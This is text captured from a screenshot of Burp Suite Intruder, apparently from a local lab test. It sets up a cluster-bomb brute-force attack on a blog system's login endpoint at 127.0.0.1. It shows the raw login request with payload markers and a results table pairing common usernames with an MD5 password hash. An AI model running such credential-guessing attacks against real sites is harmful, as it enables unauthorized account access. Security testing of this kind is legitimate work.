 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /zb_system/cmd.php?act=verify HTTP/1.1
Host: 127.0.0.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8083/zb_system/login.php
Cookie: timezone=8
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
btnPost=%E7%99%BB%E5%BD%95&username=§admin§&password=§e10adc3949ba59abbe56e057f20f883e§&savedate=1
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 500 2784 baseline request
1 root 21232f297a57a5a743894a... 500 2784
2 admin 21232f297a57a5a743894a... 500 2784
3 support 21232f297a57a5a743894a... 500 2784
4 service 21232f297a57a5a743894a... 500 2784
5 info 21232f297a57a5a743894a... 500 2784
6 admin123 21232f297a57a5a743894a... 500 2784
7 superadmin 21232f297a57a5a743894a... 500 2784
8 sales 21232f297a57a5a743894a... 500 2784
9 user 21232f297a57a5a743894a... 500 2784
10 postgres 21232f297a57a5a743894a... 500 2784
144 of 320